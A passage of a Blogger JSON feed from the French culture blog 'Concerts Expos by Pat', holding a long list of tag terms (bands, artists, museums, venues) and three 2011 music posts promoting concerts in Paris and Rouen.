Hour"},{"term":"Darkspace"},{"term":"Dear Eyes"},{"term":"Death Angel"},{"term":"Deftones (The)"},{"term":"Degas (Edgar)"},{"term":"Deliverance"},{"term":"Deluxe Productions"},{"term":"Demolition Hammer"},{"term":"Den fantastiske bus"},{"term":"Depardon (Raymond)"},{"term":"Der Weg Einer Freiheit"},{"term":"Derain (André)"},{"term":"Destruction"},{"term":"Deströyer 666"},{"term":"Detektivbyran"},{"term":"Detroit 7"},{"term":"Die Antwoord"},{"term":"Dirty Shirt"},{"term":"Disconnected"},{"term":"Discrets (Les)"},{"term":"Divine Shade"},{"term":"Do (The)"},{"term":"Dodoz (The)"},{"term":"Doig (Peter)"},{"term":"Domaine de Chantilly"},{"term":"Domaine départemental de la Vallée-aux-Loups"},{"term":"Domaine national de Saint-Germain-en-Laye"},{"term":"Doomfox"},{"term":"Dornenreich"},{"term":"Down"},{"term":"Downfall of Gaia"},{"term":"Downtown L.A.Chinatown"},{"term":"Draconian"},{"term":"Dropkick Murphys"},{"term":"Druillet (Philippe)"},{"term":"Duchamp (Marcel)"},{"term":"Duncan Evans"},{"term":"Duo Arto"},{"term":"EDIM"},{"term":"Eagles of Death Metal"},{"term":"Ecole des Arts Décoratifs de Paris"},{"term":"Ecrire c'est dessiner"},{"term":"Edelfelt (Albert)"},{"term":"Edge of Thorns"},{"term":"Eesah Yasuke"},{"term":"Eggleston (William)"},{"term":"Eglise Sainte Croix des Pelletiers - Rouen"},{"term":"Eldo Yoshimizu"},{"term":"Elegant Weapons"},{"term":"Elektrocution (The)"},{"term":"Elianor"},{"term":"Elias Dris"},{"term":"Eluveitie"},{"term":"Emily Jane White"},{"term":"Emperor"},{"term":"Enemies"},{"term":"Enki Bilal"},{"term":"Ensemble Contraste"},{"term":"Ensiferum"},{"term":"Enslaved"},{"term":"Equilibrium"},{"term":"Espace Curial (L')"},{"term":"Espace Dispan de Floran - L'Haÿ-les-Roses"},{"term":"Europe"},{"term":"Evans (Walker)"},{"term":"Evelyn Evelyn"},{"term":"Extreme"},{"term":"Eyehategod"},{"term":"Eyes of Eden"},{"term":"Fall of Summer Festival 2016"},{"term":"Fall of Summer Festival 2017"},{"term":"Farley (Guillaume)"},{"term":"Fashion forward"},{"term":"Fatal Smile"},{"term":"Fejd"},{"term":"Fela Kuti"},{"term":"Ferry (Le)"},{"term":"Festival des Primeurs de Massy"},{"term":"File 7 Magny le Hongre"},{"term":"Fish"},{"term":"Five Finger Death Punch"},{"term":"Flash Express"},{"term":"Fleshtones (The)"},{"term":"Flèche d'Or (La)"},{"term":"Flêche d'Or (La)"},{"term":"Folge Dem Wind"},{"term":"Fra Angelico"},{"term":"Franck (Martine)"},{"term":"Frank (Tony)"},{"term":"Fredovitch"},{"term":"French Paradoxe"},{"term":"Friedmann (Gloria)"},{"term":"Gaahls Wyrd"},{"term":"Gainsbourg (Serge)"},{"term":"Galerie Karsten Greve"},{"term":"Galerie Lelong \u0026 Co"},{"term":"Galerie Polka"},{"term":"Galerie Vanessa Quang"},{"term":"Galerie de l'Instant (La)"},{"term":"Gama Bomb"},{"term":"Gamma Ray"},{"term":"Gao Bo"},{"term":"Garage Sarrebruck Allemagne"},{"term":"Gathering (the)"},{"term":"Gautherot (Marcel)"},{"term":"Gaîté Lyrique (La)"},{"term":"Gaîté lyrique"},{"term":"Gehry (Frank)"},{"term":"Ghost"},{"term":"Ghost Bath"},{"term":"Giacomelli (Mario)"},{"term":"Gibus (Le)"},{"term":"Giger (H.R.)"},{"term":"Gilleleje"},{"term":"Girlschool"},{"term":"Glyder"},{"term":"Goblin (Claudio Simonetti's)"},{"term":"Gojira"},{"term":"Goscinny (René)"},{"term":"Gotan Project"},{"term":"Gotlib (Marcel)"},{"term":"Grande Galerie de l’Évolution"},{"term":"Grave"},{"term":"Grave Digger"},{"term":"Gray (Eileen)"},{"term":"Griffith Observatory"},{"term":"Grima"},{"term":"Gustave Caillebotte: Painting Men"},{"term":"Halsman (Philippe)"},{"term":"Hamburg"},{"term":"Hamburger Kunsthalle"},{"term":"Hammer (The)"},{"term":"Hanami"},{"term":"Harper’s Bazaar"},{"term":"Haughm (John)"},{"term":"Hawthorne (Mayer)"},{"term":"Heaven and Hell"},{"term":"Heinz Berggruen"},{"term":"Hellfest 2008"},{"term":"Hellfest 2009"},{"term":"Hellfest 2013 jeudi 20 juin 2013"},{"term":"Hellfest 2014 jeudi 19 juin"},{"term":"Hellfest 2014 samedi 21 juin"},{"term":"Hellfest 2014 vendredi 20 juin"},{"term":"Hellscrack"},{"term":"Helrunar"},{"term":"Himinbjorg"},{"term":"Himmelspjæt \u0026 tankespring"},{"term":"Hives (The)"},{"term":"Hommage à Lucky Luke"},{"term":"Hommes du 20e siècle"},{"term":"Homosexuels et lesbiennes dans l’Europe nazie"},{"term":"Hopper"},{"term":"Houle"},{"term":"Huge baby"},{"term":"Huguier (Françoise)"},{"term":"Humlebæk"},{"term":"Hôpital de la Rochefoucauld"},{"term":"Iggy and the Stooges"},{"term":"Immolation"},{"term":"Immortal"},{"term":"Impaled Nazarene"},{"term":"Impureza"},{"term":"Impérial"},{"term":"In Extremo"},{"term":"Infectious Grooves"},{"term":"Institut Suédois"},{"term":"Inter Concerts"},{"term":"International (L')"},{"term":"Izia"},{"term":"Jadallys"},{"term":"Jaded Heart"},{"term":"Jake Bugg"},{"term":"Jaoui (Agnès)"},{"term":"Japon Erotica Vanilla Gallery"},{"term":"Johnny Hostile"},{"term":"Jostone Traffic"},{"term":"Journées du Patrimoine"},{"term":"Juke Boxes"},{"term":"Justin Sullivan"},{"term":"Jüdisches Museum - Berlin"},{"term":"K Production"},{"term":"KMFDM"},{"term":"Kaiser Chiefs"},{"term":"Karelia"},{"term":"Kataklysm"},{"term":"Keep of Kalessin"},{"term":"Kent (Stacey)"},{"term":"Keys and Promises"},{"term":"Khalas"},{"term":"Kiefer (Anselm)"},{"term":"Killing Joke"},{"term":"Kills (The)"},{"term":"Kiss"},{"term":"Klee (Paul)"},{"term":"Kofi"},{"term":"Koons (Jeff)"},{"term":"Kreisor"},{"term":"Kroazhent"},{"term":"Kupferstichkabinett Berlin"},{"term":"Kurstin (Pamelia)"},{"term":"Kylesa"},{"term":"L'ange du bizarre - Le romantisme noir"},{"term":"LSPC"},{"term":"LUX the band"},{"term":"La Casa"},{"term":"La Courneuve"},{"term":"La Fab"},{"term":"La Pinacothèque"},{"term":"La mode en mouvement #2"},{"term":"Lacuna Coil"},{"term":"Lam (Wifredo)"},{"term":"Lana Del Rey"},{"term":"Larrain (Sergio)"},{"term":"Last Internationale (The)"},{"term":"Last Leeway"},{"term":"Le Corbusier"},{"term":"Le génocide des Arméniens de l'Empire ottoman"},{"term":"Le voyage imaginaire d’Hugo Pratt"},{"term":"Leaves Eyes"},{"term":"Legion of the Damned"},{"term":"Lescop"},{"term":"Lewis (Jerry Lee)"},{"term":"Lewis (Linda Gail)"},{"term":"Lex Koritni"},{"term":"Librairie"},{"term":"Lichtenstein (Roy)"},{"term":"Lieu unique (Le)"},{"term":"Lippie"},{"term":"Little Steven"},{"term":"Liturgy of Decay"},{"term":"Liu Bolin"},{"term":"Living Yangtze"},{"term":"Loreleï et Arachnée Productions"},{"term":"Loudblast"},{"term":"Louisiana Museum of Modern Art"},{"term":"Loulou Picasso"},{"term":"Louvre Couture Objets d'art"},{"term":"Loverman"},{"term":"Luce (Maximilien)"},{"term":"Lucius"},{"term":"Lumberjacks"},{"term":"Lumières de Finlande"},{"term":"Lying Figures"},{"term":"Lynyrd Skynyrd"},{"term":"L’Orient méditerranéen dans l’Empire romain"},{"term":"M"},{"term":"MC Solaar"},{"term":"MC50"},{"term":"MGMT"},{"term":"Machina Deus Ex"},{"term":"Madball"},{"term":"Madder Mortem"},{"term":"Magica"},{"term":"Magny (Colette)"},{"term":"Maison Victor Hugo"},{"term":"Maison de Chateaubriand"},{"term":"Maison des Pratiques Artistiques Amateurs (MPAA)"},{"term":"Maison des arts - Parc Bourdeau - Antony"},{"term":"Maison du Danemark (La)"},{"term":"Maison-musée Hans Christian Andersen"},{"term":"Makaroff"},{"term":"Malediction"},{"term":"Malicorne"},{"term":"Mama's boys"},{"term":"Manet (Edouard)"},{"term":"Manilla Road"},{"term":"Manu Dibango"},{"term":"Mar de grises"},{"term":"Marduk"},{"term":"Marilyn Manson"},{"term":"Marina del Rey"},{"term":"Mars Red Sky"},{"term":"María Magdalena Campos-Pons: Behold"},{"term":"Mass Hysteria"},{"term":"Massy"},{"term":"Maudits"},{"term":"Mayhem"},{"term":"Mazarine (La)"},{"term":"Maître (Pascal)"},{"term":"Megadeth"},{"term":"Melua (Katie)"},{"term":"Mely"},{"term":"Merciless"},{"term":"Mercury Rain"},{"term":"Merrimack"},{"term":"Metallica"},{"term":"Mexica. Des dons et des dieux au Templo Mayor"},{"term":"Mgła"},{"term":"Michelangelo Imperfect"},{"term":"Mikhaïlov (Boris)"},{"term":"Milking the Goatmachine"},{"term":"Miró"},{"term":"Misery Index"},{"term":"Misia"},{"term":"Modigliani (Amedeo)"},{"term":"Modotti (Tina)"},{"term":"Moebius"},{"term":"Molly Hatchet"},{"term":"Mondial de l'Automobile"},{"term":"Monkey 3"},{"term":"Monnaie de Paris (La)"},{"term":"Moonsorrow"},{"term":"Morbid Saint"},{"term":"Moriba Koïta"},{"term":"Morne"},{"term":"Mourning Dawn"},{"term":"Mouvement social"},{"term":"Mueck (Ron)"},{"term":"Mulholland Drive"},{"term":"Munch Un poème de vie d'amour et de mort"},{"term":"Murderdolls"},{"term":"Music Machine"},{"term":"Musique"},{"term":"Musique dans les camps nazis (la)"},{"term":"Musée Carnavalet"},{"term":"Musée Rodin"},{"term":"Musée d'Archéologie nationale"},{"term":"Musée d'art moderne Louisiana"},{"term":"Musée de l'Homme"},{"term":"Musée des Arts et Métiers"},{"term":"Musée des Beaux-arts de la Ville de Paris (Le)"},{"term":"Musée des Tapisseries"},{"term":"Musée du Domaine départemental de Sceaux"},{"term":"Musée du Grand Siècle (Pavillon de préfiguration du)"},{"term":"Musée du Luxembourg"},{"term":"Musée du Pavillon de Vendôme"},{"term":"Musée d’Art Moderne de Paris"},{"term":"Musée national de l'histoire de l'Immigration"},{"term":"Muséum national d'histoire naturelle (MNHN)"},{"term":"My Diligence"},{"term":"Myrath"},{"term":"Myrkvar"},{"term":"Mécanique Ondulatoire (La)"},{"term":"Médecines d’Asie l’art de l’équilibre"},{"term":"Mémoire et lumière"},{"term":"N"},{"term":"N3MS"},{"term":"Nantes"},{"term":"Nash (Graham)"},{"term":"Necrowretch"},{"term":"Neue Sachlichkeit"},{"term":"Neurosonic"},{"term":"Nevermore"},{"term":"New Morning"},{"term":"New Order"},{"term":"News"},{"term":"NewsSlash rocks"},{"term":"Niburta"},{"term":"Nico Le Vasco"},{"term":"Niemeyer (Oscar)"},{"term":"Niflheim"},{"term":"Night Verses"},{"term":"Nightwish"},{"term":"Nile"},{"term":"Nitzer Ebb"},{"term":"NoFlipe"},{"term":"Noir désir"},{"term":"Norfolk A.C."},{"term":"Nori (Claude)"},{"term":"Norig"},{"term":"Nougaro (Claude)"},{"term":"Nouvelle Objectivité"},{"term":"Nymphose"},{"term":"Nègre (Marie-Paule)"},{"term":"O An Thar"},{"term":"O'Keefe (Georgia)"},{"term":"ORLAN - Journiac (Michel)"},{"term":"Ocean Front Walk"},{"term":"Olympic Café"},{"term":"Omnium Gatherum"},{"term":"On The Road Again"},{"term":"Onde (L') Velizy"},{"term":"One Tail One Head"},{"term":"Oomph"},{"term":"Orangerie des musées de Sens"},{"term":"Orangerie du Sénat du Jardin du Luxembourg"},{"term":"Oser l'Encyclopédie"},{"term":"Overdrivers"},{"term":"Pablo et Sarah"},{"term":"Palais Galliera - Musée de la mode de Paris"},{"term":"Palais de l'Archevêché"},{"term":"Palais des Congrès"},{"term":"Pale forest"},{"term":"Paragon"},{"term":"Parc Raspail"},{"term":"Parc Zoologique de Paris"},{"term":"Parc des Noues - Montereau-Fault-Yonne"},{"term":"Paris 1793-1794 Une année révolutionnaire"},{"term":"Paris noir"},{"term":"Parlementarium"},{"term":"Parr (Martin)"},{"term":"Passenger"},{"term":"Pat McManus Band"},{"term":"Patrón"},{"term":"Paulin (Pierre)"},{"term":"Pavlov's Dog"},{"term":"Peaches"},{"term":"Pearls Negras"},{"term":"Peinture américaine des années 1930 (La)"},{"term":"Pentagram"},{"term":"Penumbra"},{"term":"Petit Château de Sceaux"},{"term":"Phil Rudd"},{"term":"Philharmonie de Paris"},{"term":"Pirotte (Julia)"},{"term":"Planète 2"},{"term":"Pogues (The)"},{"term":"PoiL Ueda"},{"term":"Poisonblack"},{"term":"Poor (The)"},{"term":"Portishead"},{"term":"Poudrière (La) Leffrinckoucke"},{"term":"Power Solo"},{"term":"Pretenders (The)"},{"term":"Primal Fear"},{"term":"Prodigy (The)"},{"term":"Punish Yourself"},{"term":"Quatuor (le)"},{"term":"Quatuor Ardeo (Le)"},{"term":"Quireboys (The)"},{"term":"R.E.M"},{"term":"R.E.M."},{"term":"Radical Production"},{"term":"Razor"},{"term":"Reed (Lou)"},{"term":"Regarde les hommes tomber"},{"term":"Rencontres du 9ème art"},{"term":"Rendezvous of Dreams. Surrealism and German Romanticism"},{"term":"Riboud (Marc)"},{"term":"Richter (Gerhard)"},{"term":"Ring of Gyges"},{"term":"Ringer (Catherine)"},{"term":"Ringgold (Faith)"},{"term":"Riot V"},{"term":"Riss"},{"term":"Ritts (Herb)"},{"term":"Rockhal Esch sur Alzette Luxembourg"},{"term":"Rodin (Auguste)"},{"term":"Rodrigo y Gabriela"},{"term":"Rome"},{"term":"Rothko (Mark)"},{"term":"Rotting Christ"},{"term":"Russell (Calvin)"},{"term":"SOFIA ISELLA"},{"term":"Sabaton"},{"term":"Sabbat"},{"term":"Sacred Reich"},{"term":"Salamandre (La) Chaville"},{"term":"Salgado (Sebastião)"},{"term":"Salle Jacques Brel Fontenay sous Bois"},{"term":"Salle Pleyel"},{"term":"Salvatore Adamo"},{"term":"Samael"},{"term":"Santa Monica"},{"term":"Saor"},{"term":"Satan Jokers"},{"term":"Satyricon"},{"term":"Savages"},{"term":"Saxgren (Henrik)"},{"term":"Schuiten et Peeters"},{"term":"Scène Montmartre (La)"},{"term":"Selah Sue"},{"term":"Septicflesh"},{"term":"Serj Tankian"},{"term":"Sfar (Joann)"},{"term":"Sheriff (les)"},{"term":"Shoah et bande dessinée"},{"term":"Shore (Stephen)"},{"term":"Shores of Null"},{"term":"Shouchiku Tanabe"},{"term":"Sick of it all"},{"term":"Side Winder"},{"term":"Sieben"},{"term":"Signs of the Swarm"},{"term":"Simon (Yves)"},{"term":"Siouxsie"},{"term":"Skyclad"},{"term":"Slash"},{"term":"Slayer"},{"term":"Society One"},{"term":"Songlines Chant des pistes du désert australien"},{"term":"Soto"},{"term":"Sottsass (Ettore)"},{"term":"Soulages (Pierre)"},{"term":"Speakeasy"},{"term":"Spings (Alice)"},{"term":"Stade de France (Le) Saint-Denis"},{"term":"Stam1na"},{"term":"Standley (Rosemary)"},{"term":"State of Deception : The Power of Nazi Propaganda"},{"term":"Status Quo"},{"term":"Steel Panther"},{"term":"Stein (Fred)"},{"term":"Stettner (Louis)"},{"term":"Strid (Jakob Martin)"},{"term":"Stråle"},{"term":"Sugarcubes (The)"},{"term":"Suidakra"},{"term":"Sunday (1994)"},{"term":"Supersuckers"},{"term":"Surréalisme (Le)"},{"term":"Sweet Revenge"},{"term":"Sydney Wayser"},{"term":"Szafran (Sam)"},{"term":"Sólstafir"},{"term":"Taca-Minichestre"},{"term":"Tame Impala"},{"term":"Tardi (Jacques)"},{"term":"Tate Modern"},{"term":"Temple of Baal"},{"term":"Tempo communication"},{"term":"Ten Years After"},{"term":"Testament"},{"term":"The Great Old Ones"},{"term":"Theatre of Tragedy"},{"term":"Them Crooked Vultures"},{"term":"Thin Lizzy"},{"term":"Thraenenkind"},{"term":"Théatre"},{"term":"Théâtre de Neuilly"},{"term":"Tillmans (Wolfgang)"},{"term":"Tim Burton"},{"term":"Tonight Music"},{"term":"Tool"},{"term":"Torment"},{"term":"Trail of Tears"},{"term":"Treha Sektori"},{"term":"Treponem Pal"},{"term":"Triton (Le) Les Lilas"},{"term":"Trivium"},{"term":"Trois baudets (Les)"},{"term":"Tschumi (Bernard)"},{"term":"Tsjuder"},{"term":"Turisas"},{"term":"Twombly (Cy)"},{"term":"Týr"},{"term":"U.D.O"},{"term":"UCLA"},{"term":"Ufomammut"},{"term":"Uluun"},{"term":"Uncle Acid and the Deadbeats"},{"term":"Uni-T"},{"term":"Unit"},{"term":"Urgehal"},{"term":"V8 Wankers"},{"term":"VMA"},{"term":"Valli (Eric)"},{"term":"Van Gogh"},{"term":"Venice Canals"},{"term":"Veryshow"},{"term":"Vieille Charité (La) - Marseille"},{"term":"Vintersorg"},{"term":"Visiteurs du soir (Les)"},{"term":"Vomit Forth"},{"term":"Von Bondies (The)"},{"term":"Voulzy (Laurent)"},{"term":"Voïvod"},{"term":"Vulcain"},{"term":"Vulture industries"},{"term":"Vérone Productions"},{"term":"WASP"},{"term":"Walls of Jericho"},{"term":"Warhol (Andy)"},{"term":"Warpaint"},{"term":"Washington Dead Cats"},{"term":"Watch (The)"},{"term":"Waterhouse (Suki)"},{"term":"West Hollywood"},{"term":"Westwood"},{"term":"Whitley (Trixie)"},{"term":"Who (The)"},{"term":"Whodunit"},{"term":"Wielinga (Alice)"},{"term":"Wild Beasts"},{"term":"Wiley (Kehinde)"},{"term":"Winterfylleth"},{"term":"Witchcraft"},{"term":"Wolff (Bernard Pierre)"},{"term":"Yayoi Kusama"},{"term":"Year of the Goat"},{"term":"Yob"},{"term":"Young (Neil)"},{"term":"Young (Pegi)"},{"term":"Young gods (the)"},{"term":"Yves Saint Laurent aux musées"},{"term":"Zaho de Sagazan"},{"term":"Zenith"},{"term":"Zodiac"},{"term":"Zombis La mort n'est pas une fin ?"},{"term":"Zoo de Vincennes"},{"term":"Zorn (John)"},{"term":"Zuriaake 葬尸湖"},{"term":"Zénith de Strasbourg"},{"term":"bande dessinée"},{"term":"chien noir"},{"term":"comics"},{"term":"de Decker (Marie-Laure) - L'image comme engagement"},{"term":"de Saint-Phalle (Niki)"},{"term":"galerie du jour agnès b. (la)"},{"term":"iNRAP"},{"term":"no"},{"term":"objets de mode"}],"title":{"type":"text","$t":"CONCERTS EXPOS BY PAT"},"subtitle":{"type":"html","$t":"Critiques culturelles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/Musique+archive?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/search\/label\/Musique%20archive"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/Musique+archive\/-\/Musique+archive?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"394"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-851588478141228009"},"published":{"$t":"2011-09-10T07:41:00.000-07:00"},"updated":{"$t":"2011-09-24T13:40:51.679-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Musique archive"}],"title":{"type":"text","$t":"Bitter Ruin - Le Sentier des Halles - Paris - 13\/09\/2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003EVENEZ!\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003ECe duo anglais EST formidable. Je ne vais pas vous faire le coup de la révélation de l'année ou du phénomène de la rentrée. Rien à voir. Ce que vous avez là ce sont deux jeunes de Brighton, Georgia et Ben, qui sont BRILLANTS. Bitter Ruin est le nom du duo. MAGNIFIQUE vous dis-je.\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003EOr tous les billets ne sont pas encore vendus pour le show du 13 septembre à Paris. Vous y comprenez quelque chose vous? Un groupe unique, dans une salle intimiste, pour 13 euros. Si les ventes de billets ne sont pas meilleures d'ici mardi ce duo magnifique risque fort de ne plus pouvoir revenir jouer à Paris à l'avenir. Un beau gâchis pour nous autres à mon avis. Que faut-il de plus pour les aider à remplir une PETITE salle à Paris? Que Ben mette des rayban de poseur? Que Georgia se fasse \"voler\" des photos dénudées? Ce n'est pas le genre de la maison. Alors si vous aimez leur musique, VENEZ!\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003EBitter Ruin au Sentier des Halles :\u003C\/div\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"269\" src=\"http:\/\/www.youtube.com\/embed\/K8sRWdcYg-Y?rel=0\" width=\"425\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/851588478141228009\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/851588478141228009?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/851588478141228009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/851588478141228009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2011\/09\/bitter-ruin-le-sentier-des-halles-paris.html","title":"Bitter Ruin - Le Sentier des Halles - Paris - 13\/09\/2011"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/K8sRWdcYg-Y\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-2276089424104288643"},"published":{"$t":"2011-09-01T14:14:00.000-07:00"},"updated":{"$t":"2011-09-24T13:40:51.682-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Musique archive"}],"title":{"type":"text","$t":"Rosa†Crux + Sieben - 3èmes Nuits Dark Ritual - Eglise Sainte Croix des Pelletiers - Rouen - 16 \u0026 17\/09\/2011"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003EJe relaye le message :\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003E\"Attention, il ne reste que 58 places pour le samedi... ça va être à guichet fermé comme en 2009. Pas de problème pour le vendredi pour l'instant\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQlFiiBu_HMM6vzxK4rq4RFv_F3F9Axt9X6pWCtkaTlGiBJTOiq9r2bJ3XRA0h5z00D8HuEDUAgqRUAOEe5__3bRVFOzf8LGSwk2EEC7f8ikCmsv16-IeSOeF6QaUQGF2KqaGiPlrpxUfF\/s1600\/10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQlFiiBu_HMM6vzxK4rq4RFv_F3F9Axt9X6pWCtkaTlGiBJTOiq9r2bJ3XRA0h5z00D8HuEDUAgqRUAOEe5__3bRVFOzf8LGSwk2EEC7f8ikCmsv16-IeSOeF6QaUQGF2KqaGiPlrpxUfF\/s400\/10.jpg\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdofU2iFqokXZxtwmIPiQPOPBFyzY6gFxI7YULiufzVYDbzETsg1NhowniLnyLS1Wlr6ywsVbEChIlBbT3LKAqybS0_2J9Faw23BiPqIT3dh8hn9yLCdP5hkI4SZzFHY4bztezxEyGI_rV\/s1600\/stecroixvidepetit.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdofU2iFqokXZxtwmIPiQPOPBFyzY6gFxI7YULiufzVYDbzETsg1NhowniLnyLS1Wlr6ywsVbEChIlBbT3LKAqybS0_2J9Faw23BiPqIT3dh8hn9yLCdP5hkI4SZzFHY4bztezxEyGI_rV\/s400\/stecroixvidepetit.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/2276089424104288643\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/2276089424104288643?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/2276089424104288643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/2276089424104288643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2011\/09\/rosacrux-sieben-3emes-nuits-dark-ritual.html","title":"Rosa†Crux + Sieben - 3èmes Nuits Dark Ritual - Eglise Sainte Croix des Pelletiers - Rouen - 16 \u0026 17\/09\/2011"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQlFiiBu_HMM6vzxK4rq4RFv_F3F9Axt9X6pWCtkaTlGiBJTOiq9r2bJ3XRA0h5z00D8HuEDUAgqRUAOEe5__3bRVFOzf8LGSwk2EEC7f8ikCmsv16-IeSOeF6QaUQGF2KqaGiPlrpxUfF\/s72-c\/10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-5312616604842542682"},"published":{"$t":"2011-08-28T12:13:00.000-07:00"},"updated":{"$t":"2011-09-24T13:40:51.685-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Musique archive"}],"title":{"type":"text","$t":"You and You - La Flèche d'Or - Paris - 15\/09\/2011"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003Eavec aussi ce soir là The Jezabels et She keeps bees\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1O7iyshoX7buJEJZMMTnqIolehqyHs62spJyRtqrJuaWFc6q9dLz5YkfwNIQp3htWtt82WmitNxeCWpeAfPexrlvMyprvLbz-lSDbkf7qlFpYD_PW48ZUV9Zy5oxRp_wAqaT2Dqh8yG\/s1600\/you-and-You-photo-2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1O7iyshoX7buJEJZMMTnqIolehqyHs62spJyRtqrJuaWFc6q9dLz5YkfwNIQp3htWtt82WmitNxeCWpeAfPexrlvMyprvLbz-lSDbkf7qlFpYD_PW48ZUV9Zy5oxRp_wAqaT2Dqh8yG\/s400\/you-and-You-photo-2.jpeg\" width=\"278\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/5312616604842542682\/comments\/default","title":"Publier les 